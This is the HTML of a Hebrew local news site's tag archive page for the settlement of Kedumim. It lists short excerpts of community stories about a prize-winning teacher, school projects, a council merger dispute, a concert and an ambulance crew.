                            <span class="sr-only">Toggle navigation</span>
                            <i class="fas fa-align-justify"></i>
                        </button>

                        <div class="collapse navbar-collapse navbar-responsive-collapse" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope">
                            <li class="home-buttom navbar-nav"><a href="https://www.tcity.co.il/">
                                    <i class="fa fa-home"></i> </a></li>
	                        <ul id="menu-main" class="nav navbar-nav"><li id="menu-item-9898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children first-menu menu-item-9898"><a href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%9e%d7%a7%d7%95%d7%9e%d7%99%d7%95%d7%aa/">חדשות מקומיות</a>
<ul class="sub-menu">
	<li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9890"><a href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/">חדשות שומרון</a></li>
	<li id="menu-item-9894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9894"><a href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%90%d7%a8%d7%99%d7%90%d7%9c/">חדשות אריאל</a></li>
	<li id="menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9891"><a href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%91%d7%a0%d7%99%d7%9e%d7%99%d7%9f/">חדשות בנימין</a></li>
	<li id="menu-item-9893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9893"><a href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%92%d7%95%d7%a9-%d7%a2%d7%a6%d7%99%d7%95%d7%9f-%d7%94%d7%a8-%d7%97%d7%91%d7%a8%d7%95%d7%9f/">חדשות גוש עציון והר חברון</a></li>
</ul>
</li>
<li id="menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9892"><a href="https://www.tcity.co.il/category/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/">כלכלה וצרכנות</a></li>
<li id="menu-item-9896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9896"><a href="https://www.tcity.co.il/category/%d7%a0%d7%93%d7%9c%d7%9f/">נדל&#8221;ן</a></li>
<li id="menu-item-9895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9895"><a href="https://www.tcity.co.il/category/%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa-%d7%95%d7%a0%d7%95%d7%a4%d7%a9/">תיירות ונופש</a></li>
<li id="menu-item-10108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10108"><a href="https://www.tcity.co.il/category/%d7%9e%d7%99%d7%93%d7%a2-%d7%9c%d7%a6%d7%99%d7%91%d7%95%d7%a8/">מידע לציבור</a></li>
<li id="menu-item-9897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9897"><a href="https://www.tcity.co.il/category/%d7%93%d7%a2%d7%95%d7%aa/">דעות</a></li>
<li id="menu-item-5123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5123"><a href="https://www.tcity.co.il/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/">אינדקס עסקים</a></li>
<li id="menu-item-2109" class="menu-item menu-item-type-post_type menu-item-object-page last-menu menu-item-2109"><a href="https://www.tcity.co.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/">יצירת קשר</a></li>
</ul>
                        </div><!--/ Collapse end -->

                    </div><!-- Site Navbar inner end -->
                </nav><!--/ Navigation end -->

                <div class="nav-search">
                    <a href="#" id="search"><i class="fa fa-search"></i></a>
                </div><!-- Search end -->

                <div class="search-block" style="display: none;">
                    <form role="search" method="get" class="search-form" action="https://www.tcity.co.il/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                    <a href="#" class="search-close">&times;</a>
                </div><!-- Site search end -->

            </div><!--/ Row end -->
        </div><!--/ Container end -->

    </div><!-- Menu wrapper end -->

               </div>
            <div class="ample-40"></div>
    





		<div class="page-title">
			<div class="container">


						<div class="bread">
						     <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><h2 class="trail-browse">You Are Here</h2><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.tcity.co.il/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">קדומים</span></span><meta itemprop="position" content="2" /></li></ul></nav>						</div>


			</div><!-- Container end -->
		</div><!-- Page title end -->





	<div id="content">

	<section class="block-wrapper">


		<div class="container">
			<div class="row">
				<div id="primary" class="col-lg-8 col-md-12">
					<div id="" class="ample-inner-banner">

						<div class="entry-title">
							<header class="page-header">
								<h2 class="page-title">Tag: <span>קדומים</span></h2>
							</header><!-- .page-header -->

						</div>
					</div>

					<main id="main" class="site-main">


						

<article id="post-14008" class="post-14008 post type-post status-publish format-standard has-post-thumbnail hentry category-1754 category-1758 category-54 category-1854 tag-2206 tag-1775 tag-2200 tag-2208 tag-262">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.tcity.co.il/%d7%96%d7%95-%d7%9e%d7%95%d7%a8%d7%aa-%d7%94%d7%9e%d7%90%d7%94-%d7%95%d7%90%d7%95%d7%9c%d7%99-%d7%90%d7%aa%d7%9d-%d7%90%d7%a4%d7%99%d7%9c%d7%95-%d7%9e%d7%9b%d7%99%d7%a8%d7%99%d7%9d-%d7%90%d7%95/"><img class="img-responsive" src="https://www.tcity.co.il/wp-content/uploads/2024/03/אולפנת-אמית-להבה-תמר-אביב-מורת-המאה-682x1024.jpg" alt="זו &#8216;מורת המאה&#8217; &#8211; ואולי אתם אפילו מכירים אותה"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-1754" href="https://www.tcity.co.il/category/%d7%97%d7%91%d7%a8%d7%94-%d7%95%d7%a7%d7%94%d7%99%d7%9c%d7%94/"  rel="category tag">חברה וקהילה</a> <a class="at-cat-name-1758" href="https://www.tcity.co.il/category/%d7%97%d7%99%d7%a0%d7%95%d7%9a-%d7%95%d7%aa%d7%a8%d7%91%d7%95%d7%aa/"  rel="category tag">חינוך ותרבות</a> <a class="at-cat-name-54" href="https://www.tcity.co.il/category/%d7%9b%d7%aa%d7%91%d7%94-%d7%a8%d7%90%d7%a9%d7%99%d7%aa/"  rel="category tag">כתבה ראשית</a> <a class="at-cat-name-1854" href="https://www.tcity.co.il/category/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/%d7%a0%d7%a9%d7%99%d7%9d-%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/"  rel="category tag">נשים</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.tcity.co.il/%d7%96%d7%95-%d7%9e%d7%95%d7%a8%d7%aa-%d7%94%d7%9e%d7%90%d7%94-%d7%95%d7%90%d7%95%d7%9c%d7%99-%d7%90%d7%aa%d7%9d-%d7%90%d7%a4%d7%99%d7%9c%d7%95-%d7%9e%d7%9b%d7%99%d7%a8%d7%99%d7%9d-%d7%90%d7%95/">זו &#8216;מורת המאה&#8217; &#8211; ואולי אתם אפילו מכירים אותה</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.tcity.co.il/%d7%96%d7%95-%d7%9e%d7%95%d7%a8%d7%aa-%d7%94%d7%9e%d7%90%d7%94-%d7%95%d7%90%d7%95%d7%9c%d7%99-%d7%90%d7%aa%d7%9d-%d7%90%d7%a4%d7%99%d7%9c%d7%95-%d7%9e%d7%9b%d7%99%d7%a8%d7%99%d7%9d-%d7%90%d7%95/">שיר גולד</a></span>
						<span class="post-date">26 March, 2024</span>

					</div>
					<p class="description">
						תמר אביב מאולפנת אמית להבה קדומים - מורת המאה &#039;מורת המאה&#039;, המורה המצטיינת בחינוך הדתי, לשנת התשפ&quot;ד, היא תמר אביב, המורה לפיזיקה המוערכת באולפנת אמית להבה בקדומים. בנימוקי הבחירה ציינה ועדת השיפוט, בראשות שוש נגר&hellip;						<div class="'buttom">
						<a href="https://www.tcity.co.il/%d7%96%d7%95-%d7%9e%d7%95%d7%a8%d7%aa-%d7%94%d7%9e%d7%90%d7%94-%d7%95%d7%90%d7%95%d7%9c%d7%99-%d7%90%d7%aa%d7%9d-%d7%90%d7%a4%d7%99%d7%9c%d7%95-%d7%9e%d7%9b%d7%99%d7%a8%d7%99%d7%9d-%d7%90%d7%95/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-14008 -->


<article id="post-13546" class="post-13546 post type-post status-publish format-standard has-post-thumbnail hentry category-28 category-1834 tag-2200 tag-1957 tag-262">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.tcity.co.il/%d7%9e%d7%aa%d7%a0%d7%92%d7%93%d7%99%d7%9d-%d7%9c%d7%90%d7%99%d7%97%d7%95%d7%93-%d7%9e%d7%95%d7%a2%d7%a6%d7%aa-%d7%a7%d7%93%d7%95%d7%9e%d7%99%d7%9d-%d7%a0%d7%92%d7%93-%d7%9e%d7%a9%d7%a8%d7%93-%d7%94/"><img class="img-responsive" src="https://www.tcity.co.il/wp-content/uploads/2023/09/beautiful-aerial-view-dead-sea-area-israel-2-1024x450.jpg" alt="מתנגדים לאיחוד: מועצת קדומים נגד משרד הפנים"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-28" href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/"  rel="category tag">חדשות שומרון</a> <a class="at-cat-name-1834" href="https://www.tcity.co.il/category/%d7%a4%d7%95%d7%9c%d7%99%d7%98%d7%99/"  rel="category tag">פוליטי</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.tcity.co.il/%d7%9e%d7%aa%d7%a0%d7%92%d7%93%d7%99%d7%9d-%d7%9c%d7%90%d7%99%d7%97%d7%95%d7%93-%d7%9e%d7%95%d7%a2%d7%a6%d7%aa-%d7%a7%d7%93%d7%95%d7%9e%d7%99%d7%9d-%d7%a0%d7%92%d7%93-%d7%9e%d7%a9%d7%a8%d7%93-%d7%94/">מתנגדים לאיחוד: מועצת קדומים נגד משרד הפנים</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.tcity.co.il/%d7%9e%d7%aa%d7%a0%d7%92%d7%93%d7%99%d7%9d-%d7%9c%d7%90%d7%99%d7%97%d7%95%d7%93-%d7%9e%d7%95%d7%a2%d7%a6%d7%aa-%d7%a7%d7%93%d7%95%d7%9e%d7%99%d7%9d-%d7%a0%d7%92%d7%93-%d7%9e%d7%a9%d7%a8%d7%93-%d7%94/">أفيعاد بارتوف</a></span>
						<span class="post-date">30 August, 2023</span>

					</div>
					<p class="description">
						ראש המועצה הראשונה והמיתולוגית של קדומים דניאלה וייס, ראש המועצה היוצא חננאל דורני והמועמד לראשות המועצה עוזאל ותיק שכיהן עד לאחרונה כבכיר במשרד הפנים מפרסמים הבוקר הודעה משותפת ובה הם מביעים את התנגדותם הנחרצת לכוונת&hellip;						<div class="'buttom">
						<a href="https://www.tcity.co.il/%d7%9e%d7%aa%d7%a0%d7%92%d7%93%d7%99%d7%9d-%d7%9c%d7%90%d7%99%d7%97%d7%95%d7%93-%d7%9e%d7%95%d7%a2%d7%a6%d7%aa-%d7%a7%d7%93%d7%95%d7%9e%d7%99%d7%9d-%d7%a0%d7%92%d7%93-%d7%9e%d7%a9%d7%a8%d7%93-%d7%94/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-13546 -->


<article id="post-10212" class="post-10212 post type-post status-publish format-standard has-post-thumbnail hentry category-28 category-54 tag-1925 tag-536 tag-1926 tag-262">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.tcity.co.il/%d7%94%d7%aa%d7%9c%d7%9e%d7%99%d7%93%d7%95%d7%aa-%d7%9e%d7%90%d7%95%d7%9c%d7%a4%d7%a0%d7%aa-%d7%90%d7%9e%d7%99%d7%aa-%d7%9c%d7%94%d7%91%d7%94-%d7%91%d7%a7%d7%93%d7%95%d7%9e%d7%99%d7%9d-%d7%9e%d7%98/"><img class="img-responsive" src="https://www.tcity.co.il/wp-content/uploads/2021/05/אולפנת-אמית-להבה-מטיילות-ומנקות-1024x768.jpg" alt="התלמידות מאולפנת אמית להב&#8221;ה בקדומים מטיילות ומנקות"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-28" href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/"  rel="category tag">חדשות שומרון</a> <a class="at-cat-name-54" href="https://www.tcity.co.il/category/%d7%9b%d7%aa%d7%91%d7%94-%d7%a8%d7%90%d7%a9%d7%99%d7%aa/"  rel="category tag">כתבה ראשית</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.tcity.co.il/%d7%94%d7%aa%d7%9c%d7%9e%d7%99%d7%93%d7%95%d7%aa-%d7%9e%d7%90%d7%95%d7%9c%d7%a4%d7%a0%d7%aa-%d7%90%d7%9e%d7%99%d7%aa-%d7%9c%d7%94%d7%91%d7%94-%d7%91%d7%a7%d7%93%d7%95%d7%9e%d7%99%d7%9d-%d7%9e%d7%98/">התלמידות מאולפנת אמית להב&#8221;ה בקדומים מטיילות ומנקות</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.tcity.co.il/%d7%94%d7%aa%d7%9c%d7%9e%d7%99%d7%93%d7%95%d7%aa-%d7%9e%d7%90%d7%95%d7%9c%d7%a4%d7%a0%d7%aa-%d7%90%d7%9e%d7%99%d7%aa-%d7%9c%d7%94%d7%91%d7%94-%d7%91%d7%a7%d7%93%d7%95%d7%9e%d7%99%d7%9d-%d7%9e%d7%98/">יעל וייס</a></span>
						<span class="post-date">31 May, 2021</span>

					</div>
					<p class="description">
						במהלך טיול שכבתי של תלמידות שכבת ז&#039; מאולפנת אמית להב&quot;ה בקדומים, הן קיימו תחרות בין הכיתות – איזו כתה תאסוף יותר אשפה במהלך הטיול. (more&hellip;)						<div class="'buttom">
						<a href="https://www.tcity.co.il/%d7%94%d7%aa%d7%9c%d7%9e%d7%99%d7%93%d7%95%d7%aa-%d7%9e%d7%90%d7%95%d7%9c%d7%a4%d7%a0%d7%aa-%d7%90%d7%9e%d7%99%d7%aa-%d7%9c%d7%94%d7%91%d7%94-%d7%91%d7%a7%d7%93%d7%95%d7%9e%d7%99%d7%9d-%d7%9e%d7%98/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-10212 -->


<article id="post-9573" class="post-9573 post type-post status-publish format-standard has-post-thumbnail hentry category-1754 category-28 category-1758 category-54 tag-1879 tag-451 tag-262">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.tcity.co.il/%d7%90%d7%95%d7%9c%d7%a4%d7%a0%d7%aa-%d7%90%d7%9e%d7%99%d7%aa-%d7%9c%d7%94%d7%91%d7%94-%d7%a7%d7%93%d7%95%d7%9e%d7%99%d7%9d-%d7%91%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%90%d7%9e%d7%a5-%d7%a2%d7%95/"><img class="img-responsive" src="https://www.tcity.co.il/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-08-at-18.41.10-1024x1024.jpeg" alt="אולפנת אמית להבה קדומים בפרויקט &#8216;אמץ עולה&#8217;"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-1754" href="https://www.tcity.co.il/category/%d7%97%d7%91%d7%a8%d7%94-%d7%95%d7%a7%d7%94%d7%99%d7%9c%d7%94/"  rel="category tag">חברה וקהילה</a> <a class="at-cat-name-28" href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/"  rel="category tag">חדשות שומרון</a> <a class="at-cat-name-1758" href="https://www.tcity.co.il/category/%d7%97%d7%99%d7%a0%d7%95%d7%9a-%d7%95%d7%aa%d7%a8%d7%91%d7%95%d7%aa/"  rel="category tag">חינוך ותרבות</a> <a class="at-cat-name-54" href="https://www.tcity.co.il/category/%d7%9b%d7%aa%d7%91%d7%94-%d7%a8%d7%90%d7%a9%d7%99%d7%aa/"  rel="category tag">כתבה ראשית</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.tcity.co.il/%d7%90%d7%95%d7%9c%d7%a4%d7%a0%d7%aa-%d7%90%d7%9e%d7%99%d7%aa-%d7%9c%d7%94%d7%91%d7%94-%d7%a7%d7%93%d7%95%d7%9e%d7%99%d7%9d-%d7%91%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%90%d7%9e%d7%a5-%d7%a2%d7%95/">אולפנת אמית להבה קדומים בפרויקט &#8216;אמץ עולה&#8217;</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.tcity.co.il/%d7%90%d7%95%d7%9c%d7%a4%d7%a0%d7%aa-%d7%90%d7%9e%d7%99%d7%aa-%d7%9c%d7%94%d7%91%d7%94-%d7%a7%d7%93%d7%95%d7%9e%d7%99%d7%9d-%d7%91%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%90%d7%9e%d7%a5-%d7%a2%d7%95/">אביחי טבק</a></span>
						<span class="post-date">9 November, 2020</span>

					</div>
					<p class="description">
						במסגרת שבוע העליות שהתקיים בשבוע שעבר במערכת החינוך, בו מוקירים את העולים ארצה במהלך השנים, בחרו באולפנת אמית להבה להצדיע לעולים החדשים באופן אישי ופתחו בפרויקט &#039;אמץ עולה&#039;. מי שעומדת מאחורי המיזם, היא מעין מימון&hellip;						<div class="'buttom">
						<a href="https://www.tcity.co.il/%d7%90%d7%95%d7%9c%d7%a4%d7%a0%d7%aa-%d7%90%d7%9e%d7%99%d7%aa-%d7%9c%d7%94%d7%91%d7%94-%d7%a7%d7%93%d7%95%d7%9e%d7%99%d7%9d-%d7%91%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%90%d7%9e%d7%a5-%d7%a2%d7%95/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-9573 -->


<article id="post-8789" class="post-8789 post type-post status-publish format-standard has-post-thumbnail hentry category-28 category-1758 category-54 tag-492 tag-225 tag-262">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.tcity.co.il/%d7%92%d7%9d-%d7%a7%d7%93%d7%95%d7%9e%d7%99%d7%9d-%d7%94%d7%aa%d7%97%d7%99%d7%99%d7%91%d7%95-%d7%a2%d7%a9%d7%a8%d7%95%d7%aa-%d7%a8%d7%90%d7%a9%d7%99-%d7%95%d7%a0%d7%a6%d7%99%d7%92%d7%99/"><img class="img-responsive" src="https://www.tcity.co.il/wp-content/uploads/2020/01/WhatsApp-Image-2020-01-15-at-10.12.05-1024x682.jpeg" alt="גם קדומים התחייבו: עשרות ראשי ונציגי רשויות חתמו על &#8220;אמנת המצוינות&#8221;"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-28" href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/"  rel="category tag">חדשות שומרון</a> <a class="at-cat-name-1758" href="https://www.tcity.co.il/category/%d7%97%d7%99%d7%a0%d7%95%d7%9a-%d7%95%d7%aa%d7%a8%d7%91%d7%95%d7%aa/"  rel="category tag">חינוך ותרבות</a> <a class="at-cat-name-54" href="https://www.tcity.co.il/category/%d7%9b%d7%aa%d7%91%d7%94-%d7%a8%d7%90%d7%a9%d7%99%d7%aa/"  rel="category tag">כתבה ראשית</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.tcity.co.il/%d7%92%d7%9d-%d7%a7%d7%93%d7%95%d7%9e%d7%99%d7%9d-%d7%94%d7%aa%d7%97%d7%99%d7%99%d7%91%d7%95-%d7%a2%d7%a9%d7%a8%d7%95%d7%aa-%d7%a8%d7%90%d7%a9%d7%99-%d7%95%d7%a0%d7%a6%d7%99%d7%92%d7%99/">גם קדומים התחייבו: עשרות ראשי ונציגי רשויות חתמו על &#8220;אמנת המצוינות&#8221;</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.tcity.co.il/%d7%92%d7%9d-%d7%a7%d7%93%d7%95%d7%9e%d7%99%d7%9d-%d7%94%d7%aa%d7%97%d7%99%d7%99%d7%91%d7%95-%d7%a2%d7%a9%d7%a8%d7%95%d7%aa-%d7%a8%d7%90%d7%a9%d7%99-%d7%95%d7%a0%d7%a6%d7%99%d7%92%d7%99/">כתב מקומונט</a></span>
						<span class="post-date">15 January, 2020</span>

					</div>
					<p class="description">
						 בכנס מיוחד של רשת ערי מצוינות חתמו עשרות ראשי ערים ומועצות על &quot;אמנת המצוינות&quot; הקוראת לקידום המצוינות החינוכית בערים ולהגברת שיתוף הפעולה בין הרשויות השונות. בין החותמים היה גם ראש מועצת קדומים, חננאל דורני. (more&hellip;)						<div class="'buttom">
						<a href="https://www.tcity.co.il/%d7%92%d7%9d-%d7%a7%d7%93%d7%95%d7%9e%d7%99%d7%9d-%d7%94%d7%aa%d7%97%d7%99%d7%99%d7%91%d7%95-%d7%a2%d7%a9%d7%a8%d7%95%d7%aa-%d7%a8%d7%90%d7%a9%d7%99-%d7%95%d7%a0%d7%a6%d7%99%d7%92%d7%99/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-8789 -->


<article id="post-8274" class="post-8274 post type-post status-publish format-standard has-post-thumbnail hentry category-28 category-54 tag-1660 tag-262 tag-1661">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.tcity.co.il/%d7%94%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%a9%d7%9c-%d7%a8%d7%91%d7%99%d7%91%d7%95-%d7%94%d7%95%d7%a4%d7%99%d7%a2%d7%95-%d7%91%d7%a7%d7%93%d7%95%d7%9e%d7%99%d7%9d-%d7%91%d7%9e%d7%a1%d7%92%d7%a8/"><img class="img-responsive" src="https://www.tcity.co.il/wp-content/uploads/2019/07/צילום-גיא-משה-חי-6-1024x768.jpg" alt="הפרויקט של רביבו הופיעו בקדומים במסגרת מיזם &#8220;בימות פיס&#8221;"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-28" href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/"  rel="category tag">חדשות שומרון</a> <a class="at-cat-name-54" href="https://www.tcity.co.il/category/%d7%9b%d7%aa%d7%91%d7%94-%d7%a8%d7%90%d7%a9%d7%99%d7%aa/"  rel="category tag">כתבה ראשית</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.tcity.co.il/%d7%94%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%a9%d7%9c-%d7%a8%d7%91%d7%99%d7%91%d7%95-%d7%94%d7%95%d7%a4%d7%99%d7%a2%d7%95-%d7%91%d7%a7%d7%93%d7%95%d7%9e%d7%99%d7%9d-%d7%91%d7%9e%d7%a1%d7%92%d7%a8/">הפרויקט של רביבו הופיעו בקדומים במסגרת מיזם &#8220;בימות פיס&#8221;</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.tcity.co.il/%d7%94%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%a9%d7%9c-%d7%a8%d7%91%d7%99%d7%91%d7%95-%d7%94%d7%95%d7%a4%d7%99%d7%a2%d7%95-%d7%91%d7%a7%d7%93%d7%95%d7%9e%d7%99%d7%9d-%d7%91%d7%9e%d7%a1%d7%92%d7%a8/">أفيعاد بارتوف</a></span>
						<span class="post-date">11 July, 2019</span>

					</div>
					<p class="description">
						תושבי קדומים והסביבה, נהנו השבוע מהופעה מקפיצה של הפרויקט של רביבו, במסגרת מיזם בימות פיס. מופע מרגש זה, פתח את אירועי הקיץ בישוב. ראש מועצת קדומים, חננאל דורני, בירך את הקהל שגדש את האולם המלא והודה למפעל&hellip;						<div class="'buttom">
						<a href="https://www.tcity.co.il/%d7%94%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%a9%d7%9c-%d7%a8%d7%91%d7%99%d7%91%d7%95-%d7%94%d7%95%d7%a4%d7%99%d7%a2%d7%95-%d7%91%d7%a7%d7%93%d7%95%d7%9e%d7%99%d7%9d-%d7%91%d7%9e%d7%a1%d7%92%d7%a8/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-8274 -->


<article id="post-7385" class="post-7385 post type-post status-publish format-standard has-post-thumbnail hentry category-28 category-54 tag-1380 tag-85 tag-87 tag-1381 tag-262">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.tcity.co.il/%d7%9b%d7%95%d7%9b%d7%91-%d7%a0%d7%95%d7%9c%d7%93-%d7%a4%d7%99%d7%a0%d7%95%d7%99-%d7%9e%d7%95%d7%96%d7%99%d7%a7%d7%9c%d7%99-%d7%9c%d7%97%d7%93%d7%a8-%d7%94%d7%9c%d7%99%d7%93%d7%94/"><img class="img-responsive" src="https://www.tcity.co.il/wp-content/uploads/2018/08/צוות-מדא-יחד-עם-משפחת-מרסיאנו-צילום-דוברות-מדא-24.7.18-1024x497.jpg" alt="כוכב נולד: פינוי מוזיקלי לחדר הלידה"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-28" href="https://www.tcity.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/"  rel="category tag">חדשות שומרון</a> <a class="at-cat-name-54" href="https://www.tcity.co.il/category/%d7%9b%d7%aa%d7%91%d7%94-%d7%a8%d7%90%d7%a9%d7%99%d7%aa/"  rel="category tag">כתבה ראשית</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.tcity.co.il/%d7%9b%d7%95%d7%9b%d7%91-%d7%a0%d7%95%d7%9c%d7%93-%d7%a4%d7%99%d7%a0%d7%95%d7%99-%d7%9e%d7%95%d7%96%d7%99%d7%a7%d7%9c%d7%99-%d7%9c%d7%97%d7%93%d7%a8-%d7%94%d7%9c%d7%99%d7%93%d7%94/">כוכב נולד: פינוי מוזיקלי לחדר הלידה</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.tcity.co.il/%d7%9b%d7%95%d7%9b%d7%91-%d7%a0%d7%95%d7%9c%d7%93-%d7%a4%d7%99%d7%a0%d7%95%d7%99-%d7%9e%d7%95%d7%96%d7%99%d7%a7%d7%9c%d7%99-%d7%9c%d7%97%d7%93%d7%a8-%d7%94%d7%9c%d7%99%d7%93%d7%94/">עמית קליין</a></span>
						<span class="post-date">9 August, 2018</span>

					</div>
					<p class="description">
						 התקבלה במוקד 101 של מד&quot;א קריאה לפינוי יולדת עם לחץ דם גבוה * במהלך הפינוי הוציא בעלה של היולדת גיטרה, וביחד עם אנשי הצוות החלו לשיר - ולחץ הדם ירד * ההורים המאושרים הזמינו את&hellip;						<div class="'buttom">
